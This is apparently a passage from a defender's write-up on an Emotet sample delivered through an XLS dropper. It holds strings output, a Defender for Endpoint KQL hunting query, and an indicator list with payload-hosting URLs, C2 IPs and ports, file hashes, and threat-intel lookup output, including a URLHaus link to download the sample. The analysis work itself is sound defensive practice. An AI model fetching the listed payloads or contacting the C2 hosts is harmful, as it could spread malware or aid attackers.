69kqGHcQFGbqv3XzbjLbGoPwfyu027kc6V/OUiLXNGbCVV9r5fbTMIuqQ25PGrRDL8+4WxADoFQBHJ55oGNeyerq/4vjh9UKYAzrsARtbZJfgHo+lky80MMmEhCbbUpmh8M0A2mrjo3szy8oldooWY5tORs62PR9hH2lFLoBeHvwW6o23v7DtnVZADYLoDZ+xa67X1CsGQXkWvL0MuoxqCBrS6PJp+qfmQ==
69kqGHcQFGbqv3XzbjLbGoPwfyu027kc6V/OUiLXNGbCVV9r5fbTMNUUttVpDYzpDabBYFhpnl7n4R6feWmpLB2D+p8+AjtT2LhfJpouVMBzzqr/o3pNyKSN0rKOl4RNO/olIER6zITfyMLUb9Y6WOj0M7GUs9a6BYiJG3n3XoHoONjbOJtpNPsAt5/TW4F6U4R3mt3HbelRloQk1MJUJK1Ud2UUMon3hYtddHk=
NTLM
CloudAP
WDigest
pku2u
TSSSP
a5M'3
Schannel Security Package
NegoExtender
TS Service Security Package
Cloud AP Security Package
dummy://url/
Default TLS SSP
CRqqqq
2.5.29.32
%2.5.29.37
#2.5.29.35
RUUU
YKSM
2.5.29.14
2.5.29.15
ASSM
2.5.29.1
2.5.29.19
2.5.29.31
ADDD
C:\Users\bob\AppData\Local\Microsoft\Windows\History\History.IE5\MSHist012022042220220423\
9f#9t
Root Agency0
960528220259Z
391231235959Z0
Root Agency0[0
GFor Testing Purposes Only Sample Software Publishing Credentials Agency0G
Root Agency
-.>{
Microsoft Defender for Endpoint
———————————————–

On another test VM with Microsoft Defender running and nothing else on the system, I ran the sample (xojftnrktg.fqd) to see what would happen and what MSDE would see/alert on and also if I could come up with a KQL query or two as well. Note: I still have some tuning to do as I just got the subscription up and running. In this case MSDE did NOT stop anything and just alerted on the activity (which is kind of what I wanted anyways). Also the times are off since this was after running it on the other VM!
It took a couple of minutes for the activity to get flagged and reported in the MSDE portal once I ran the OCX file. But once it reported back, MSDE’s portal lite up like a Christmas tree! Below are the alerts that MSDE saw on the system.
Considering that I already knew where the starting point was for this infection and how the infection chain proceeded from there, I came up with a quick KQL query to show me anything that had the PIDs of 4080 (regsvr32.exe) and 1140 (powershell.exe).
search in (AlertInfo, AlertEvidence, DeviceProcessEvents, DeviceNetworkEvents, DeviceFileEvents, DeviceRegistryEvents, DeviceImageLoadEvents, DeviceEvents, DeviceImageLoadEvents) ProcessId == "4080" or InitiatingProcessId == "4080" or InitiatingProcessId == "1140" | project-away DeviceId, DeviceName, InitiatingProcessAccountDomain
Artifacts
==========
OSINT
———-
https://urlhaus.abuse.ch/browse.php?search=congtycamvinh.com%2Fplugins%2FjG3iqpQaTL1TXYMolH
https://urlhaus.abuse.ch/browse.php?search=ecube.com.mx
https://urlhaus.abuse.ch/browse.php?search=dulichdichvu.net%2F
https://urlhaus.abuse.ch/browse.php?search=gnif.org%2Fadministrator
https://urlhaus.abuse.ch/browse.php?search=edoraseguros.com.br
https://urlhaus.abuse.ch/browse.php?search=sanoma.allrent.nl
IP addresses
—————–
69.163.185.102 (tcp/80)
209.126.103.109 (tcp/443)
138.201.142.73 (tcp/8080)
51.79.205.117 (tcp/8080)
49.231.16.102 (tcp/8080)
131.100.24.199 (tcp/7080)
103.85.160.5 (tcp/443)
138.201.142.73 (tcp/8080)
See list of IPs from strings2 output as well
URLs
———
hxxp://congtycamvinh.com/plugins/jG3iqpQaTL1TXYMolH/
hxxp://ecube.com.mx/e2oCWBnC/6wp2K4sfQmVIRy6ZvdiH/
hxxp://dulichdichvu.net/libraries/6vhzwoZoNDSMtSC/
hxxp://gnif.org/administrator/G68HwUGlKNJNU2vh5cz/
hxxps://edoraseguros.com.br/cgi-bin/l7ZERv5deNsfzlZUZ/
hxxps://sanoma.allrent.nl/cgi-bin/KXbI5OhLJ/
File hashes
—————
806a254729b816be1c0edb252f1e64f6d7f8b3a7fbcfd217cb414f623c37d17b – Form Dt 04.22.2022.zip
ef5d556b61ce8a29f7a79af93fe21c9e226de504e9ddbafa4faedaa74a1ce45b – Form Dt 04.22.2022.xls
3292bc764f98e7e39c91a30343276bb3ebc9a930f71c9c02d6c6b6c126d22f99 – xojftnrktg.fqd / xdwno.ocx
Munin results
——————-
1 / 1 > Malicious
HASH: 3292bc764f98e7e39c91a30343276bb3ebc9a930f71c9c02d6c6b6c126d22f99
VIRUS: Microsoft: Trojan:Win32/Wacatac.B!ml / Kaspersky: Trojan.Win64.Zenpak.avk / ESET-NOD32: Win64/Emotet.AH
TYPE: Win32 DLL SIZE: 626.0 KB FILENAMES: emotet_exe_e4_3292bc764f98e7e39c91a30343276bb3ebc9a930f71c9c02d6c6b6c126d22f99_2022-04-23__005633._exe
FIRST: 2022-04-23 00:56:36 LAST: 2022-04-23 00:56:36 SUBMISSIONS: 1 REPUTATION: 0
COMMENTS: 0 USERS: – TAGS: 64BITS ASSEMBLY PEDLL
RESULT: 11 / 67
[!] Sample on URLHaus URL: https://urlhaus-api.abuse.ch/v1/download/3292bc764f98e7e39c91a30343276bb3ebc9a930f71c9c02d6c6b6c126d22f99/
[!] URLHaus info TYPE: dll FIRST_SEEN: 2022-04-23 01:00:03 LAST_SEEN: None URL_COUNT: 1
[!] URLHaus STATUS: online URL: https://edoraseguros.com.br/cgi-bin/l7ZERv5deNsfzlZUZ/
Machinae results
———————–
********************************************************************************
* Information for 806a254729b816be1c0edb252f1e64f6d7f8b3a7fbcfd217cb414f623c37d17b
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2022-04-24 00:25:00
[-] Detected engines: 0
[-] Total engines: 60
[!] Error from MetaDefender File Report: 404 Client Error: Not Found for url: https://api.metadefender.com/v4/hash/806a254729b816be1c0edb252f1e64f6d7f8b3a7fbcfd217cb414f623c37d17b
********************************************************************************
* Information for ef5d556b61ce8a29f7a79af93fe21c9e226de504e9ddbafa4faedaa74a1ce45b
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2022-04-22 16:22:40
[-] Detected engines: 12
[-] Total engines: 59
[-] Scans: (‘Sangfor’, ‘Malware.Generic-XLM[.]Save[.]ma29’)
[-] Scans: (‘K7AntiVirus’, ‘Trojan ( 0059086a1 )’)
[-] Scans: (‘K7GW’, ‘Trojan ( 0059086a1 )’)
[-] Scans: (‘Symantec’, ‘CL[.]Suspexec!gen128’)
[-] Scans: (‘Kaspersky’, ‘HEUR:Trojan[.]MSOffice[.]Generic’)
[-] Scans: (‘F-Secure’, ‘Heuristic[.]HEUR/Agent.B2’)
[-] Scans: (‘Avira’, ‘HEUR/Agent.B2’)
[-] Scans: (‘ZoneAlarm’, ‘HEUR:Trojan[.]MSOffice[.]Generic’)
[-] Scans: (‘Cynet’, ‘Malicious (score: 99)’)
[-] Scans: (‘Rising’, ‘Downloader[.]Agent/XLM!1.DD61 (CLASSIC)’)
[-] Scans: (‘Ikarus’, ‘Trojan-Downloader[.]XLM[.]Agent’)
[-] Scans: (‘Fortinet’, ‘MSExcel/Agent[.]DKF!tr[.]dldr’)
[+] MetaDefender File Report Results
[-] Date submitted: 2022-04-24T08:07:23.359Z
[-] Detected engines: 11
[-] Total engines: 35
[-] Scans: (‘Avira’, ‘HEUR/Agent.B2’)
[-] Scans: (‘Bitdefender’, ‘Trojan[.]GenericKD.39546086’)
[-] Scans: (‘Cyren’, ‘XF/Agent[.]BG[.]gen!Eldorado’)
[-] Scans: (‘ESET’, ‘DOC/TrojanDownloader[.]Agent[.]DYV trojan’)
[-] Scans: (‘Emsisoft’, ‘Trojan[.]GenericKD.39546086 (B)’)
[-] Scans: (‘HAURI’, ‘XLS.Z[.]Agent.71680.J’)
[-] Scans: (‘IKARUS’, ‘Trojan-Downloader[.]XLM[.]Agent’)
[-] Scans: (‘K7’, ‘Trojan ( 0059086a1 )’)
[-] Scans: (‘Kaspersky’, ‘HEUR:Trojan.MSOffice[.]Agent[.]gen’)
[-] Scans: (‘McAfee’, ‘RDN/GenericOLE’)
[-] Scans: (‘RocketCyber’, ”)
[-] Scans: (‘Sophos’, ‘Troj/DocDl-AFZP’)
[-] Scans: (‘Webroot SMD’, ”)
[-] Scans: (‘Scrutiny’, ‘Unavailable (production)’)
********************************************************************************
* Information for 3292bc764f98e7e39c91a30343276bb3ebc9a930f71c9c02d6c6b6c126d22f99
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2022-04-23 00:56:36
[-] Detected engines: 11
[-] Total engines: 67
[-] Scans: (‘Elastic’, ‘malicious (high confidence)’)
[-] Scans: (‘K7GW’, ‘Trojan ( 00591e3a1 )’)
[-] Scans: (‘Cyren’, ‘W64/Emotet[.]EJB[.]gen!Eldorado’)
[-] Scans: (‘ESET-NOD32’, ‘Win64/Emotet[.]AH’)
[-] Scans: (‘Kaspersky’, ‘Trojan.Win64[.]Zenpak[.]avk’)
[-] Scans: (‘Avast’, ‘Win64:CrypterX-gen [Trj]’)
[-] Scans: (‘FireEye’, ‘Generic[.]mg[.]fc8edf4084b30379’)
[-] Scans: (‘Microsoft’, ‘Trojan:Win32/Wacatac.B!ml’)
[-] Scans: (‘Rising’, ‘Trojan[.]Kryptik!8.8 (C64:YzY0OgbYq8/Y0DuEUg)’)
[-] Scans: (‘Fortinet’, ‘W64/Kryptik.L2IL!tr’)
[-] Scans: (‘AVG’, ‘Win64:CrypterX-gen [Trj]’)
[+] MetaDefender File Report Results
[-] Date submitted: 2022-04-24T09:36:17.425Z
[-] Detected engines: 10
[-] Total engines: 35
[-] Scans: (‘AhnLab’, ‘Malware/Win[.]Generic’)
[-] Scans: (‘Bitdefender’, ‘Trojan[.]GenericKD.50184049’)
[-] Scans: (‘ClamAV’, ‘Win[.]Packed[.]Zenpak-9946539-0’)
[-] Scans: (‘Cyren’, ‘W64/Emotet[.]EJB[.]gen!Eldorado’)
[-] Scans: (‘ESET’, ‘Win64/Emotet[.]AH trojan’)
[-] Scans: (‘Emsisoft’, ‘Trojan[.]GenericKD.50184049 (B)’)
[-] Scans: (‘Huorong’, ‘Trojan/Emotet[.]mt’)
[-] Scans: (‘K7’, ‘Trojan ( 00591e3a1 )’)
[-] Scans: (‘Kaspersky’, ‘Trojan.Win64[.]Zenpak[.]avk’)
[-] Scans: (‘Scrutiny’, ‘Unavailable (production)’)
[-] Scans: (‘Webroot SMD’, ‘Malware’)
********************************************************************************
* Information for congtycamvinh.com
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=congtycamvinh.com (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2019-08-08’, ‘123[.]30.143.28’)
[-] pDNS data from VirusTotal: (‘2019-08-03′, ’35[.]240.224.208’)
[-] pDNS data from VirusTotal: (‘2019-08-07′, ’45[.]122.220.107’)
[-] pDNS data from VirusTotal: (‘2019-11-20′, ’45[.]122.220.108′)
[-] No McAfee Threat Results
********************************************************************************
* Information for ecube.com.mx
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=ecube.com.mx (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2016-05-01’, ‘104[.]236.196.201’)
[-] pDNS data from VirusTotal: (‘2019-12-13’, ‘174[.]136.26.136’)
[-] pDNS data from VirusTotal: (‘2022-03-12′, ’72[.]249.55.80′)
[-] No McAfee Threat Results
********************************************************************************
* Information for dulichdichvu.net
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=dulichdichvu.net (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2015-03-23’, ‘123[.]30.143.28’)
[-] pDNS data from VirusTotal: (‘2019-08-13′, ’45[.]122.220.108’)
[-] pDNS data from VirusTotal: (‘2019-07-23′, ’45[.]252.250.114′)
[-] Webutation Safety score: 70
[-] No McAfee Threat Results
********************************************************************************
* Information for gnif.org
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=gnif.org (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[!] Error from Fortinet Category: 429 Client Error: Too Many Requests for url: https://www.fortiguard.com/webfilter?q=gnif.org
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2019-01-24’, ‘104[.]27.128.121’)
[-] pDNS data from VirusTotal: (‘2019-01-24’, ‘104[.]27.129.121’)
[-] pDNS data from VirusTotal: (‘2015-02-21′, ’69[.]163.166.2’)
[-] pDNS data from VirusTotal: (‘2019-02-03′, ’69[.]163.184.228’)
[-] pDNS data from VirusTotal: (‘2019-02-02′, ’69[.]163.185.101’)
[-] pDNS data from VirusTotal: (‘2019-11-18′, ’69[.]163.185.102′)
[-] Webutation Safety score: 100
[-] No McAfee Threat Results
********************************************************************************
* Information for edoraseguros.com.br
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=edoraseguros.com.br (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[!] Error from Fortinet Category: 429 Client Error: Too Many Requests for url: https://www.fortiguard.com/webfilter?q=edoraseguros.com.br
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2020-10-02’, ‘209[.]126.102.171’)
[-] pDNS data from VirusTotal: (‘2021-08-02’, ‘209[.]126.103.109′)
[-] No McAfee Threat Results
********************************************************************************
* Information for sanoma.allrent.nl
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=sanoma.allrent.nl (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[!] Error from Fortinet Category: 429 Client Error: Too Many Requests for url: https://www.fortiguard.com/webfilter?q=sanoma.allrent.nl
[!] Error from VirusTotal pDNS: Expecting value: line 1 column 1 (char 0)
[-] No McAfee Threat Results
********************************************************************************
* Information for 131.100.24.199
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[!] Error from IP Whois: Whois RWS lookup failed for ‘http://rdap.lacnic.net/rdap/ip/131.100.24.199’.
[+] IPVoid Results
[-] Number of detections: 4
[-] IP Void Detection Rate: 4%
[-] Engines: (‘Feodo Tracker’, ‘(hXXps)://feodotracker[.]abuse[.]ch/’)
[-] Engines: (‘IPsum’, ‘hXXps://github[.]com/stamparm/ipsum’)
[-] Engines: (‘Redstout Threat IP list’, ‘(hXXps)://www[.]redstout[.]com/index[.]html’)
[-] Engines: (‘Snapt NovaSense’, ‘hXXps://novasense-threats[.]com/’)
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=131.100.24.199 (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[+] AbuseIPDB Results
[-] AbuseIPDB reports: 1
[!] Error from RansomwareTracker: 503 Server Error: Backend unavailable, connection timeout for url: https://ransomwaretracker.abuse.ch/host/131.100.24.199
[-] No SANS Results
[!] Error from freegeoip.io: 403 Client Error: Forbidden for url: https://freegeoip.io/json/131.100.24.199
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2022-04-01’, ‘bad[.]yourironcore[.]com’)
[-] pDNS data from VirusTotal: (‘2022-04-18’, ‘mail.comendabrasil[.]com[.]br’)
[-] pDNS data from VirusTotal: (‘2022-04-06’, ‘mail.indicacaohomenageado[.]com[.]br’)
[-] pDNS data from VirusTotal: (‘2022-04-06’, ‘mail.shopday[.]com[.]br’)
[-] pDNS data from VirusTotal: (‘2022-04-06’, ‘webmail.institutolideres[.]com[.]br’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXp://131[.]100.24.199/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXp://131[.]100.24.199:7080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXps://131[.]100.24.199:7080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-08’, ‘hXXps://131[.]100.24.199:2303/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-08’, ‘hXXps://131[.]100.24.199:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-08’, ‘hXXp://131[.]100.24.199:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-08’, ‘hXXp://131[.]100.24.199:2303/’)
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
[-] No GreyNoise Results
********************************************************************************
* Information for 103.85.160.5
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] IP Whois Results
[-] ASN Information: (‘136262’, ‘103[.]85.160.0/24’, ‘2017-02-13’, ‘apnic’, ‘BD’)
[-] Network Information: (‘103[.]85.160.0/22’, ‘ORG-APCL1-AP’, ‘Asia Pacific Communication Limited administrator’, ‘103[.]85.160.0 – 103[.]85.163.255’)
[-] Registration Info: (‘Asia Pacific Communication Limited’, ‘2017-02-13’, ‘2020-07-29’)
[-] Registration Locality: BD
[-] Abuse Email: khalid@apclbd[.]net
khalid@apclbd[.]net
[+] IPVoid Results
[-] Number of detections: 4
[-] IP Void Detection Rate: 4%
[-] Engines: (‘Feodo Tracker’, ‘(hXXps)://feodotracker[.]abuse[.]ch/’)
[-] Engines: (‘IPsum’, ‘hXXps://github[.]com/stamparm/ipsum’)
[-] Engines: (‘Redstout Threat IP list’, ‘(hXXps)://www[.]redstout[.]com/index[.]html’)
[-] Engines: (‘Snapt NovaSense’, ‘hXXps://novasense-threats[.]com/’)
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=103.85.160.5 (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[-] No AbuseIPDB Results
[!] Error from RansomwareTracker: 503 Server Error: Backend unavailable, connection timeout for url: https://ransomwaretracker.abuse.ch/host/103.85.160.5
[-] No SANS Results
[!] Error from freegeoip.io: 403 Client Error: Forbidden for url: https://freegeoip.io/json/103.85.160.5
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2022-03-29’, ‘bad2[.]yourironcore[.]com’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXp://103[.]85.160.5:443/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXp://103[.]85.160.5:443/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXps://103[.]85.160.5/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-18’, ‘hXXp://103[.]85.160.5/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-08’, ‘hXXps://103[.]85.160.5:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-08’, ‘hXXp://103[.]85.160.5:8080/’)
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
[-] No GreyNoise Results
********************************************************************************
* Information for 138.201.142.73
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] IP Whois Results
[-] ASN Information: (‘24940’, ‘138[.]201.0.0/16’, ‘1990-05-23’, ‘ripencc’, ‘DE’)
[-] Network Information: (‘138[.]201.142.64/26’, ‘HETZNER-fsn1-dc8’, ‘138[.]201.142.64 – 138[.]201.142.127’)
[-] Registration Info: (‘Hetzner Online GmbH\nDatacenter fsn1-dc8’, ‘2018-03-15’, ‘2018-03-15’)
[-] Registration Locality: DE
[-] Abuse Email: abuse@hetzner[.]com
[+] IPVoid Results
[-] Number of detections: 7
[-] IP Void Detection Rate: 8%
[-] Engines: (‘BlockedServersRBL’, ‘(hXXps)://www[.]blockedservers[.]com/’)
[-] Engines: (‘Blocklist[.]net[.]ua’, ‘(hXXps)://blocklist[.]net[.]ua/’)
[-] Engines: (‘Feodo Tracker’, ‘(hXXps)://feodotracker[.]abuse[.]ch/’)
[-] Engines: (‘IPsum’, ‘hXXps://github[.]com/stamparm/ipsum’)
[-] Engines: (‘Redstout Threat IP list’, ‘(hXXps)://www[.]redstout[.]com/index[.]html’)
[-] Engines: (‘Snapt NovaSense’, ‘hXXps://novasense-threats[.]com/’)
[-] Engines: (‘TweetFeed’, ‘hXXps://github[.]com/0xDanielLopez/TweetFeed’)
[!] Error from Malc0de: HTTPSConnectionPool(host=’malc0de.com’, port=443): Max retries exceeded with url: /database/index.php?search=138.201.142.73 (Caused by SSLError(SSLCertVerificationError(1, ‘[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certificate (_ssl.c:1129)’)))
[+] AbuseIPDB Results
[-] AbuseIPDB reports: 57
[!] Error from RansomwareTracker: 503 Server Error: Backend unavailable, connection timeout for url: https://ransomwaretracker.abuse.ch/host/138.201.142.73
[-] No SANS Results
[!] Error from freegeoip.io: 403 Client Error: Forbidden for url: https://freegeoip.io/json/138.201.142.73
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2022-04-22’, ‘static.73[.]142.201.138.clients[.]your-server[.]de’)
[-] pDNS data from VirusTotal: (‘2022-04-22’, ‘www.maxnsam[.]dynu[.]com’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-24’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-24’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-24’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXp://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-23’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
